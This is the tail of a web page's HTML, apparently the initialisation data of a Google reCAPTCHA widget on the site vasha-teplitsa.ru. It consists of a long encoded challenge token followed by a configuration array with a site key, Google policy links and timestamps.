1dzYeI2DDjMKGw5TCgWcnP8O5PcOQwrPDqsO7dsKrwqsBKsKSwpU3wqsWwq/CgMKnV8KkwpfDnsOsHsOFw5PCnMOvw7TDulHDrSJFw6hiB8KqwrfCvcOeTsKQw4TDv8O8ARAQw5/[base64]/CisOJw5PCg8OAw7XCisK5D1nDuMODwpDDvMOwMRAmw5hnMCB2E8O6GsOFacKswpNWw59DMQMPwoXDqVBPwpADw6XCqjYxwpXCgMKvwoHCgzxLUgh/VA7ClcOJSCYNwp9wfcOxw5tbdMOyIcKGw4zDhyPCvcOlw6PCqx5ZwrTDoUPCssKKasKkw7HCiBNrw6tBGcOYw6dhL2HCqUNrR8OowrPCrcOww7PCqAVswqEzPA7DtA/Ct1rDl8ONeScpw5XDusOBw4vDvsK2wr7CicOTIRzDvMKMw4bDv2MLwrrCqULDv8O3Z8K7wqLCj8KmWxnDqF3Ci8KXIsKUwrjCikp8w7LCvcOLw79TIMKTTh7Ck8OnZE1Rwp3CtgBuGsORwptYPcKsw7BTw4o1w6ISwqMUc8KBw7nCpMK3wo/DhsKDDEjDtEDDtWLCmghhwqLDpDAaasOXw5NeQcO5FTE6XxxMVMKhwrjDmMKnwqfDqMK2fMKGSGccbMKkdi1KwrfDucOSw4DDj8Knw7MCw4AfKcOGwp3DvQfDhkI4w7FJw48RwqXCuhsbDkxYwptYw6/CssKnakwgT8OYw4Z+OH5AwqNRw4QNL3UOwp/[base64]/[base64]/wrPCvCzDo8KUN8ORw6fDl8Kjw556bA/CjR/Coh5Awr1QwpLDssKzw5DCvMK+w4rDhiNzQcKWVWECVWnDjVENwp3DnHXCoFPCi8O4wopRw60bLsK6ScOGBsKMw4l9XDzDu8KGw69fasOQVwTCtMKcwqjDkMOPVFTClgEZYsKHw4/Cl1PCjVnCqBfCrsKLFsOKw7V4e8O7fgNHNsOzw7TCqsKewoBCCHTDsMOEwq7CjULDhEXDlQcJIcOyYcKHwpHCtMOqwr7DrzHDkMK9WsOgIBzDv8KGwqlzRWzDsjXDhMK/ZgNaw6pzw4EPw4tjw67CuMOyZcOYw6zDocOZBQMSw78kw6Q5UcO/L0pIwrd7wpbCvcOrXghfLsOIwoPDt8OGwrXCiB8mAsOPCcKqdzoUcEvCh3oYw57Cr8OfworCh8K6w67Dv8KpwrcbwrjDsFACwrksUz5iRsKJw6fDsQ7ColvCgwF8w7TCp8OxEkjCi3lVeUnCpm/ChGwZwotMw4TDg8KXw63Dl0jDhsKuw7/[base64]/DgsKuEcK7w5MDfcK1CsKQXcKPMl5pNMKLUlF0FAHCkCPDtxJXcMOpw6LCqcKtw5gcTi/[base64]/DpsOcXMKkwpvCmcOrwqkmZMOzwobCsQjDusKXw6fClzJvwolww7TCrsKZw5LCumTDszF/wrLCi8Ksw7cuwrTDtztBwrDCuXIZJsOOM8Ouw4JTw7Zvw6PCg8OVGgFqw7JRwqzCpGvDgUnDgRHDn34Aw7RncMKyRHnChjAPYXAofsKEw5jCugxuw6fDisO2w4jDh1tUKAVqw67DqkrDsWU9IipqRcK/[base64]/DtcOqwrLCq31jwqVsQMK2w7lURcOCMVPCq3HCli4hK8KQcVrDhsOswrLCrRvDkiLCg8KNf2xbwr7CkCzCmXzCpDgyAsKgSMKwCW7DvcKuwoDDj8KIWArCu0U1IcOLOcOBwrBCwq/CrsOQIsOgw7PCiyLDoTLCkFNSVsKeZnAjworCmSpwY8OAwonCsHrDjAITwpRIwqIbK37CqmjDiXLDuS/Du0HDlXvChMO1wow1w4Yaw5/ClmtFwothwpfCjE/CpMKbwonDuMOsRcORwqEnLjt3wqjCs8OBw4MRw7DCo8KXWwjDgBfDsWbCjMO1dcOhw6Z0wrJ0wrNww6Q7w4NIw4vCosK9LsOiwpvDv8OnUMOrZcO4FMKYDMKkw4XDkmlJw5Aowqwww57Dk0XDr2XCtSHDg0HDtCvCqBI+XWwPwrLCozDDgsKDKSwQAAHDq8KAbCPDrn/DsErCvcKzw6zDksKOakPDrRMCwocsw7xTwo58wqYNbcK5D0tQOUnCusKIw4JVw74ULcOnwqsew7jDgjHCt8Kic8OFw4nCv8KyD8KCwrHCu8OOdMOPcMOMw7TCg8OEwpEWw68Ww4HDml8/wrTCrS3DqcKzwpJUw5bCvsOgeF3ChMOTOyPDhlnCpcKlUgfDkcOswpHDngotwrpTw75WdsKFDExZThYZw6lRwpbDmisrR8OkKMKzWMKow4fCmMKHLD7CqsOMK8KkB8K/wpMrw4VKw6/CvcOVw6wMwrDCn8KOw7gdwpDDkxTCnSE5w4YEwp8Hw4LDtAZiTcKuw7HDlsOITFUDXMOSwqtFw57Dg1Umwr/DhsOCwpPCtsKTwoLCicKbFsK7wqJnwoQBw79Yw6/CgmwSwojCjQ/DrUnDhxVUNMKCwpNEw70sBMOCwpHDtMOKCRDCuSEqLy/ClsOcPMKXwrPDmVjCq0APZ8KPw5J5w5Z2EzI1w7zDi8KWf8OyecKdwqRtwpfDiW/[base64]/[base64]/DtHguDCV/w6xowoo+w7vDlmZOTj9sEGTCmcKhw4FWSGYNM8OKwpvDjTzDq8O2L0/DpSF2DD4VwozCnwkqwqEmYEXCiMO4wpvCixzCrlrDhTcAwrHDk8KnwoNiw5V8YGLCm8KJw4vDn8OGa8OOLcOxwqBtwo9qYDXDisKLwr3DkDcYXSfCssOOf8KBw5Z1woHCjGBHGMOUH8K7THPChFAsEW/DgnXDmcO4woc/S8K0HsKJwpx5FcKoOsOjwqXCkT3CicK3w4QVeMKvYTQzYMOJw6/CoMO9w7bCsFxXw4VlwpfComArHglVw6fCtBnDnlwzayUENEhyw5/[base64]/Cq8OAw5jCmMOAbcKBwqvDtBbDoTHDhGA+wojDs8K/aMK7EsK2P2UEw7kZw7Amah3CmQgnw5bClnTCkXpGw4XDmBDDt0tBw5nDrGFew5MQw63Dgk7CsiNuw4XClnkyH3B2dwLDiTguKcOHUB/[base64]/HsO9w4bDhGLDh0DDqsKWWsKWSQB2bAAQw7/Dj8Kww4DCgBprawTDnxgNAMOlSxl4dzvDoXrDpRgKwpASwoIBXMKTwok2w4AKwrc9KsOtcjI7JhTDokvCihZoaQE6UxfDlMK0w5Zrw6/DiMOJwoopwoLCnMKsGARVwpnCvDTCi3NVccOTZ8K0wpnCisK9wqPCs8O8S03Dh8OnRErDpyNHVGlvwplywoEhw7fCqcKPwofCncKBwqwvXQ7DmWcUw4/CgsOgb31swppQw6Vlw6nCn8KPw5PDqsOsQSdKw7YTw7heeyLCisK4wqwBwqNiwq1BVBvDssKSBC0qKmDCsMK/PMOkwrfDgsO5eMKlwogFHcK4wr4wwqPCrMK8dG0cwoYHw5QlwpoYw6/CpcKFFcK1w5MhXTfDp10jw6JIQAUEw64rw6fDs8K6wovDrcKuwrkqwoFcElnCuMKCwpDCqWnCm8O7M8KPw6XCmsKxVMKZDMOPTSrDpMKqWHXDgMKMEcObcGPCjMO6dcOiw41UX8Kbw7LCqG9QwqQ5bhUtwp7DtVPDmMOGwrLDjsK2ER1Sw4vDlsOcwp/ClHjCtApVwrR9bsK7bMOIwpDDi8KKwqHDllzCtMO5asKHJsKXw77Dr2ReSnt1WMKqd8KIHsK3w73Cg8OOw5Yxw6F0wrDCtggGwrXCq0XDl0jCu0HCojkiw7zDhsKEMMKbwoZ0SCE6wobCmMOqdmPCvG9Rw5Ibw6l/[base64]/ClMK4woE9wqLDmArDshlAw6B6aMKPw73CjGvDvMKgwrHDk8Odw6pOO8OQw5csS8OlUMKtbcOUwqPDtglVw69VVk4rDX0ETi/CgcKJIR3Dn8OCZMOyw7rCokfCjcKWexE9J8ObTyFKQsOGLRbDniovCMKRw4/CnsKONFLDimXDg8OYwp/[base64]/woHCuXgJw4PCmFMKN8OHTsKpHMKwwqp5w4/Do8OpHnDDpD3DsxLDjFnDnU3CgjrChgnCqMO1EcK3OsKiMsKrdn3Cn1hpwrHClmoHNGEjL0bDr17CqBPCjcKUTmZGwoxpw7B/w7fDpcO9VH4Vw67Ci8Opwr/DosK5wpjDv8OccXHCsz8gCMK0wrPDghYMw7R9TWrDrA0vw7vCjcKidg3CucKJd8OZw7zDmUgJd8Okwq/[base64]/Dh2NBdSjDuGjCtsKTwoDCsMOuw71uDDJ4w4PCicKRQMKXw7NqwrfDrcOtw5TDlcKHbsO5w7zCtl4nw5skRAt7w4YKQ8O8cxN/[base64]/Dujs/[base64]/Ch8KlwrRDasK9wo9WwrPCi3DCvcKhwqISRsKIXSV8wpHCo8O9X8KbUwBbd8Ogw4pnRsK/Y8Krw4QJKR4FYsOkPMKEwpFgNsKpV8Oqw6lgw5rDmAzDm8OFw5fDkFbDncOHNG7CrMKUKcKsBcOZw5TCmwd8CcKKwprDgcKZJMOIwqYHw7fDjREEw6wDdsO4wqDCkMOwXsO/VWLDm09PchpGECXCoRLClcOuUA8Zw6TDjX50w6HCssOMw6rDocOWBU3CpizDgA/[base64]/DqB3DpDoNw6diAT3Cm8K9wqTDhsKYY8OYwpjCnn/CiGJzeQ/CvxQoY09+woLCh8OJKsK7w5Quw5zCqkLCh8OBNH/[base64]/[base64]/CmycZwoNFwqd8w7zCicO/w5LDsQzCi8KvDTDDoB7DgMKfwqZOwpQcbRfCqsKCSy1VTWpgNSLDp3lww4/[base64]/wrdzOcKsKcO2w6QRw6XCs2wxIMOkBMO7aXbDlsOhBsOlw6TDvVMhNEdsOmoQAQM0w6zDtA1fYMKUw5LDjcOswpDDnMOwbcK/wpjDv8Ouw43DkVZYd8O1S17DicO3w7Qzw6LDgsOaP8KCfz7DnA/CkGxGw4vCssK3w55jNGkpHMOCKVPCq8Ofw7jDuWU0I8OIVzvDn3NAwr7Ct8KbdTvDgHFew5TCvwTCgwlUIlLCgzYtBTItGMKiw5DDtBTDvcKRXGwmwqVkwpvCvlIxH8KEGB3DuzZFw6bCs1USYMOJw5nCug1NaDPCkMKdSwcSfB/CnT17wo9uw7gXV1pAw6QHIsO/csKnCjEdDGhWw43DssKtf2nDoz0HSTHCpUBiXMO/EMKZw5E1AVRyw70Yw4HCmGPChcK5wqtYZWTDgsKySX7ChQsCw7BeKRRMICVZwqHDpcOawqPChcKMw4fDhlrChn93FcOmwoVgS8KNbkrCv2NAw5nCtsKRw5jDucOow7HDggLCjxrDu8Okwr0uw6bCusOZT3pmRcKsw6DCm1jDuTnCpB7CnsKQEQxEPVMQH2huw5NSwpt/wrrDmMOswplowoHDjh3CpCTDgDYVLcKMPiZUG8OTGsKrwrXDnMKYakdlw7nDpsKTwq9Gw6nDicK3T2fDuMObXwXDjkkPwqQtYsKIeURgw5A/[base64]/[base64]/Dp03DnGjCm8KSfcKnGxREw6nDncOkwq3DlhMgw6vDu8KEw64XSMO0McOSesO/cA91FMOzw4TCkgkfYMOYZXo1WXjCrGvDtMO3L3Vqw4HDn3t9wpx5OS/DpnxPwpTCpy7CrVYgSGtgw5HCu29UQcO+wrwlwpjDiTwFw6/Cqy5zLsOjDMKSP8OWLsOfZW7DiS4Fw7nCgybDngVMX8K5w7kiwr7DgMOPe8O8CyHDscOHSMOUTsKlw7fDisKLKRxTfcOqwonCn2HCk1QgwrcdacKiwqnChMOvLQwvUcO1w7zDsm5JR8Oyw6zCp3jCq8O9w7ZcJ15JwpvCjnfCusOHwqd7worDscKUwq/Don5bR0jClMKqOMKnwrfDscKnwrUQw4DCiMKrMW7DhsKbex/DhMOJejbCjT7CjcOAeQDCsTzDo8KBw6J+e8OHXcKbM8KGLB/DoMO+R8O9FsOBF8K9wrnClMKEBSZpw4TDjMOhEUzDs8OdKsKYI8KxwphJwoF9W8OIw47Dt8OEecOzEQPCuV/DvMODw6gNwqd+w7l7w4zCnADCrGDCnz/CgAjDrsOrU8Ovw7rCosOCwqPDusO/w6PDiHolMMOGQHHDsF4Lw7PCmlh9w7hJPFDCmjXCknvCmsOeccO8V8KZfMOyTTJlLEsswpx7GMK9w5/ChHNzw44sw4nCh8KUeMKCwoVcw4/DoEjCkzc5CkTDrXrCti8Rwqhjw45wanjCjMOSw5rCiMOQw6tSw7bDp8O2w59Dwp8uZsOSC8OAPcKNasO2w6PChMOvw6/DosOOJBscczBQwr/CscKiF0/[base64]/[base64]/CvsObwr0Yw67CtDRBV29PwqZNW8KFbMK/OsOwwr59VhbCpWLDlgLDvcKUD2zDk8KmwrjChQg0w4bCs8OANirCvnhkT8KgWRzDgGYGH0h7BcOvLWMdQ0bCjRTCtk/[base64]/CtnEBwpLDonAKw47DhMKXRcKXw6J0w7sRQcOrDh/DkMKIYcO2OSrCpFUVB3BsZ0jDunI9LCnDrcKeFFoRwoAewpwKGQ4tHcOqwpfCi03Cg8O3RR/CusKzHnUVwox+wrBsS8KLY8Onw6oFwq7Cn8OYw7Utwo1Lwrc/OyPDtnPCu8KsO09zwqDCgzHCjMOAwokQLsOvw7zCiXENVMKiIlvChsOdV8O2w5g4w6ZRw6N6w4csE8O0bQUrwo9Ew4LCkMODZnsQw6HCoyw2W8Knw4fCqsOxw7IKYTzCncKwFcK8QCTDtgXDvX/Cm8KkAgzDsAjCiWfDmsKYw5fCtBxOVm0bUi4hQMOgPsOvw7/[base64]/CrwbCvMK4KcO2CzLDhcOhScK7EcKmw4XDjixsWhvDlV5uwrtSwonDq8KMT8K9CMKLAMOew6jDssOMwpV/[base64]/[base64]/[base64]/CjcKiwp5xw6DChcOaVBk2IcO6wojDuMKTwrQ9bX0jEC1lwobDq8K3woTDt8KOd8KmK8OAwoHDmMO4WGFawrx/[base64]/DksO2V8OhamnDtMOHOQfDrcKEDTQJw5LCo37DosOaw6nDpMKdw5Etw6TDt8KMcifDtQvCjXIMw5w8woLCkmprw6/CshHCrDN+wpTDiBYREMO5w7DCmXnDr2dEw6U6w6jCrsOJw55tCiBXLcKGX8O6LMOww6B9w6/[base64]/Do27ClTNbwr/DgcKhwpbDn8Khw4fDuVrCl2jDmsOePcK5w7/[base64]/TlNLIQDCuWHCjSk6wpBzw6VsNVpGE8OIwrFrHwDCjgzDoEcpw5cARRXDisOdOnbDjcKDUGLDq8K0wq1iLXZxZUcjXRXCmMOiw63ClBvCkMOxc8OJwr4cwr00T8O/wrN6wrbCvsKkBMKjw7pLwqwIQ8KZI8Kuw5wTLMK9JcOMwr9twp8RDzE9UGQcV8Krw5bDtzHCq2clImTDvMKKwp/Di8OswqnDpcKnBxgKw40XBsOYNGfDgMK6w69Qw4/Cm8OYCcOTwq3Cq3xOwrvCmMKyw4J3Gkljwo3DoMK+fwRIalHDv8OLwrvDjBBAE8KwwojDp8Ohwq7CrMKkLSHDizjCrcO/[base64]/YMO7e2fDgVpVwopVw63Cu2EFSsOdPCVzwrlcScOfwqDCl2vDjR/DoizDmcOXwrHCl8OCB8OxUBwbw45OUHRJdMKibnXCqMKpMsKNw7dCHz/Dr2J4QUTCgsORw4I9F8KLVw0Kw4oEwpEkwpZEw4TDjnjCi8KmBDkeacKDJsOYQ8OHblgHw7/DhFgUwow2TjDDi8OCwp45WxRqw5k9wqDCtcKpOcOVWCw2XW7CnMKYQ8KhQ8OffFkqG3bDh8KQY8OJw4DDvgHDl0FfXTDDkiAdMnIBwpLDthPDkELDtUfCpsK/wqbDsMOTRcOnfMOXw5VyTUgdd8KEw5TDvMKvdMO9cFRAKsKMwqhDwqvCsXl6w5/CqMOMwpwiw6hlw5nDqTvDmXTDuV7CncK0SsKKcR9wwpLDtVTDmTsMSm/CrCzDtsOiwo3Di8OzQGJEwqzDlsK3SWfClcO6wrN3w65NQ8KLBMO+A8K2wqV+QcOGw7JWwpvDqB5LSBxREMO9w6tiM8KQa2ksE3wuScKyf8O4w7I+w7UXw5BmecO5a8KFIcOHCFnCtgwaw7towovDr8KWVRphTsKNwpZnJQbDoFXCpAbDr2NLMA/Drzx1D8OhGsKHUETCvcKEwr7CnVvDkcO2w7QgVgVJwoNYw73Cr0phw4XDmRwlcDrDi8KvaGdAw751w6Qzw7fCnlQiwo/DkcK8eB8aB1N4w5AqwqzDklcbSMOvQQAuw4LCvcOKRMOGHGLCmcO7NcKNwr/DgsOYEC94WE4yw7bCng4PwqjCsMOwwoLCs8OPGi7DvC5vUFpLw5HDs8KXWzBbwpDCtsKWUkQiZ8KdEjBDw58twpxSE8Oiw4trwpjCsEDChsO1EcOhDhwQG1knW8Otw6k+QMOlwr1fw48qYWUmwpXDsWNmwr/DtErDn8KPGMKbwrlNYsKCMsKvQMOZwobDtnMlwqfCssO/w4Ybw4HDlsKRw6TCtULCk8Obw60gERrDjsOTWzZECsOAw6c/[base64]/CqVfCpRTDl2sGbMO7ElIeHnLDjT55QHAbwq7Do8O5AHxbdjvCpMOnwoArGS8eW1rCgsOewoXDm8Kvw7HChjPDlsOiw6/ChFBcwqbDkcO/[base64]/CvRYbaErCkzPDrcOLCcOww4zCrSfChFLCvQNNw7bCk8KtSkDCrhEZSz7DqMOndsKrKFHDjRXDkcKiQcKvRcO/[base64]/w4p/NcKmwptpw4PDpULDrXMXbwV3wp7CgcKOOsOwRMO/eMORw57Cg3DCqkjCrMKCUFYAc3vDuUVyGcKhJ05NIcKpMMK2TGEWBE8mdsK6wrwAw6dvwqHDrcKwJMOLwr8lw5/[base64]/wq/DhQJIw5Uwa8OqKsOxw7jCgsObCsKEaMOIwpbDocK8JcOiKsKXLsOEwr7CrMKRw6sdwpXDjwkHw4IxwpYQw7g4w43DojTDgELDrsOGwpbDg0M3wqrCu8KjP148woPDk2/DlDDCmWrCr2VGwrNVwqghw4xyCgJCRmVoPsKtH8O/wpZVwp/Cg0wwdREBwoTCrMOEJ8KEQEcVw7vDq8KZw6zChcOrwrsawr/DisOXIcOnw5XDs8OeNQR/[base64]/wpw6UhTDnMODw5nDgcKmLcK1wp56w47DnQLCl1hBOlBUwq/[base64]/DssOEXDjCpwHCssKvRx7DhXx2wqBZwofDn8OfZifDg8Kswpgiw5LCvi7DjmPCn8O5eCs7DsKJM8KLw7DDvsKfYsK3fAxsKh0+wpTCt1TCmcOtwpTCj8OfVMK2ESfCmx9KworCusOAwrLDocKeBzjCvlcowpzCi8Kvw7x6VD/CgmgMw4l9wp3DnAt+GMO6RhHDucK9woF4fw8tMsOMwpYgw7nCssO/wqISwo7DnjEVw659NsOtacOfwpROw4rDoMKDwpzCindMOyjDn1NwOMOLw5HDv38/NMK/JMKUw7nDnGMHOljDu8O/LnnCmWEKcsOxwpDCgcODMGHDrXLClMK5NsOzG2/[base64]/wrfDlMOxIMOuBcKZXnVNwrPDpcKCEsKhwq0DwoU8w7vDnw7CvVMNZ18UccOrw6EOG8OEw7TDjsKqw5U8RwduwqfDny/CkcK4aHdPK2/[base64]/w4I5w4jDhsKHRDzDvynDvRV6VyTDn8Oewq3CtsOxGcKCw6wIwpnDgiUqw57Cp2IDYcKIw6LCv8KkFMK4wps+wprDmMOcRsKBwrjDvDLCmcOyEnhbECZ9w5rCixjCocK+wphYw53Cl8KHwp/[base64]/fVgYNcKXE8OwwqTCg8Kcw6PChMKrDALDtMKSYcKrw5zCrSLCgMKlXG9QwrFPwqvDv8KfwrwcJ8KENGfDsMKDwpfDtF/DncKRb8KUwpUCIiEkUl12PWFCwrzDucOvempqwqLDkAoBw4dlVMKqwpvCmMK+w5TDrxs6QjRRez9JNGlYw7/DhxYKH8KowoUFw6jDgSZxTsKQJ8K5U8KHwoHCvsOARU8eVgvDt0o0csO5Gn3CoQIEwrfDpcO1acK8w6HDjTDCocKRwotQwrVHacKzw6HDicONwrQPwo3Dk8KYw77CgAnCi2XCl2vCmsOKw6bDvT3DlMOuwoXDtsKEFFckw7Zew5B9a8KaR1LDk8KGUHDDs8OlB1/[base64]/ZnsSZcKVwqHCgMK1EcKhw7kpVMOGw6YNIxLDsRLCicOPwrRJG8KMw4Q2EiMBwqUnLsOZFcOxw6xPY8KuNREOwpPCq8K3wrl6wpDDscKfLnbClyrCn3gVA8Kow6k+wqrCsVgISH8BBGQ/w50jJk1UP8OUEWwxPlfCm8K1HMKswp/DncOUw5fDnCEdMsKEwrLDpRZYE8O4w4BAOWnCjyBYNUBww5XDkMOywoXDtVLDrRVvCcK0elg3wqzDrHZlwoHCvjDCqndiwrbChDJXLxfDvEZKwqXDk0LCu8O5woMafMK/wqJgJwjDiT/CukF/fcOpw69tVsONCEsPDCslBFLCiTFCYcOyA8OswrAOJnAZwrI7wpTCjXlGKsOFcMK1XwjDrC5tc8Oew47Cv8OnM8ONw6d0w67DtCgiNUwRFMOVOH/CnMOkw5NZOsOwwrk0J0c9w4PDncOhw7/Dk8OCKcKHw7gFacKVworDiB7Ci8KqM8Kwwp00w6/DpmU+VUfCo8KjOnA0J8OUChdMPijCvRzDgcO6w43DoDchICEZOirCtsOhccKzeB5owosQBsOsw5tJMsOdN8OvwqRCNj1VwqHDnsOkagvDt8Ocw7Vdw4/CvcKfw7/DokrDmsOqwqhmEMOnHX7Cl8OPw63DtjFBL8OYw5xJwrnDshASw4jDrcOzw4HDgMK1w6Enw4TCl8O+wqQxIjdFUW4ibVXCpStkQzYuYgI2wpILwptsUMOBw4QnFj7DvsOmPsK+wrNHwp0Pw6bCuMKGZTJ+GEvDiWgbwo7DiicYw57DlcOaRcKwKznDi8OaekfDumgxeW/DiMKew5QIaMOzwo0mw6JjwoJsw7HDpcKpVMOYwrtBw4IEQ8ONAMOYw6TDvMKLH21Iw7zDnmx/WhJmV8O0USx9wpbDo0HCvx5hSMKKbcK+dAjCpkvDisO7w4rCgsO4w5ABIV3CnyR5wpg7CBATDMOSZVtLNVPCkW18R01DeH5ia1sKKR/DlB0KBMOzw65Iw7HDp8OwDcOlw5sTw7xZanbClsO9wrRzBCjDpSs0wr7Dp8KfUMOOwop4V8KBw4zDtMKxw6XChCDDh8KNw7xbMwjDisKLN8KpWsKhPjtrO0BKRzjCjMKnw4fCnkvDtMKnwrFDY8ODwqAbHsK9c8KbKMO5E0zDuD/DosKoDWLDhMK1PHU5TMO+ERZCUsOxHC/DkMKPw6I4w6jCpcK4wpEjwrQqwq/DpXjDjWTCrsOaMMKqECzCpsKTBWPCksK2NMOhw44nw5pkTTMAwr8GZB/[base64]/[base64]/DkHTCoFwHw6QLcl3CoX7CiEoBDMKqwq3Cq8KkBR7DjHJSw4LCi8Ofw7xUH2LDlsKRGcOTJsK1w7BjQR/DqsKmMRLCucKJQU4aacO0w5XCn0vCl8Kmw7vCoQrCiTERw4/Di8K8dsK4w6LCjMKsw53Dpl7DqyI8O8OQPWTClWzDsU4aIsKFA2wbw61gST1JKcKGwqnCo8KGIsK8w4XDkwcBwpQ7w7vDlU3Ds8OCwp93woTDvg7Dr0DDjWFUXMOkPWrCshbDjR/CisOxw7oJw4/[base64]/RgYea8O3w6FzPcKGO8OcYC1cw43DlsKEwrBcFH/DrgLCr8KxaB5+WcK7HBvChH3Cgm1tHj8vwq3CmcKFwrrDgHXDosOUwqQQD8KHwrzCrGLCksK+b8Knw71FE8K7wpvCoFbDtEXDicK5wqDChQjDtMK/QsOmw7HChm8tA8Knwpp8T8OEdRlRbsKvw5k6wqVpw4PDl1oKwoPCgX1LdWAcFcKzRAoDEUbDn3NNFT9dIA4IXGbDuSLDmlLCmh7CqcOjFwjDhn7DpUlgwpLDlxdQw4Rsw7zDvSrDnWtUDEXCkG4WwqjDm2TDucKGSGHDoGJZwrZ/FxnCn8Kxw5Ncw5vCrCgPCh4nwpQcUcO7M1bCmMOOw7oOWMKfNsK5w7hEwpoIwqNmw4rChMKGFBPCpBjDucOOT8KBw70/w5PClsOzw5nDtyTCvUbDoRMxD8K8wpgnwqJJw5VAVMOFW8Kiwr/DqMOzUD/[base64]/DlRrDt8Odw4LDg8K2w7LCpD/Doh4Sw5XCqxrCmRoowrfCicKYYcOKw5rDqcOZw6kowqdKwo/CvU0ow6tcw6lXaMK/wqPDm8O+PMK4w4zDkCTCncKlw4jDm8KheSzCtsO+w4kCw7hrw7Ejw6sew77Dq2TCoMKKw5rDscKgw6DDn8KHw4VTwqbCjg3DjGhcwrHDlzbCnsOuJwFPeCLDknvDuVciBmlDw6zChMKvwobDt8KbDMKaBjYEw4B/wo1Sw5nCrsKdw5V5SsOYU3tmLcO1w5Fsw4ApXlhvw6lFfsOtw7I9w6DCtsKmw6QVwobDjMOpOcOELMKmHcO5w7LDiMOTwrU+ahIzek0XIcKFw4HDocK2wqvCpcO1wooawrYIajYCdhfCjSZ9w54rHMO0wq/[base64]/wpBMw6nCqU3DtT1Ow7nDhFkYX19zLSx3U8Kjw78Two4XeMOowqAGwp1GYC3CocK6w5Acw68hUMOuw7nDnCAlw6TDpUzCkQh5AUAlw40fQMKFIsK2w4gDw7YzIsKYw7XCiGvDnCPCjMO0w4HCucOhVC/DpRfChDFawrwAw7hjNTckwq/DlsKIJ3ZWWcOnw6QvJX0hwoFeNSrCqX5sQcOBwqN/wqNjC8OJWsKKaDgdw4vCmyl3FgMUAcKhwrgSLMKJw7TCuE8FwrLCjMOpw6Bgw4tgw47DlMK7woTDjsO2FnDCpcKLwopFwo5Swqh5wo8xYMKXcsOjw4wWw4QlOB/ColfCisKkUsKhW0w1wqolPcKYTgnDuTQdX8K6FMK7cMOSesO+wp/CqcO2w4/[base64]/CkMKCwrk0w7AYHQpvCS97anFTw6Zowr/ChsKQwqLCpQjDssKYw5DDm11Bw7R0w4VSw4nDkzjDo8KNw6bCsMOEw6zCvSUdasKmEsK1w6lUdcKbw7/DlcORHsODUsK7wo7CmGQqwq5ywqLDgMKZOcKyJm/CkcKGwpl1w5DCh8ONw4/DiSUSw43DtMKjw4oxwpTDhQ1qwoQtGsONwobCkMKrPSTCpsO3wq9iGMOqf8O9w4TDoGbDtXsAwo/[base64]/DmRPCjcOnw5jCtAzDicONE8OGH8Onw5YsITwJw5liw6kZFDTCp0fCjUnCjWzDtCHDvcKGBMOCwo4bwp/DkUHDkMKdwrJpwqrDncOTDFwSD8ODAcKDwpcZw7A0w5glBFjDrATDssKTRF/[base64]/Cv8OGw5bCqsKrWsO9wo0Qw4s2wqfCmMKCw6HDvcOTwo/Ds8KIwrPCuWpmAzbCicOKAsKDJkl1wq5Twr/[base64]/DlsKIw4lbQXvDoMK5wr7CghbDoXjDu3YPw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,457],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cbOY3xfZxmPbQ1HiMj2k9uo8Zu0IEb0niSkaey5IIIY\\u003d\x22,1,0,null,1,1769561156554,0,0,[228],null,[248,211],\x22RC-JpBA-E2mLAQ4iQ\x22,null,null,null,null,null,\x220dAFcWeA6qI6Tu1TdoMlnJJAqNY2Sr7d-LeDWUqfKcUNbxrSLvYwIuchPk6kw4C2MebO05ihH8N_FRMW6LbS-lqGFzHYMMekSGtQ\x22,1769643956479]");
    </script></body></html>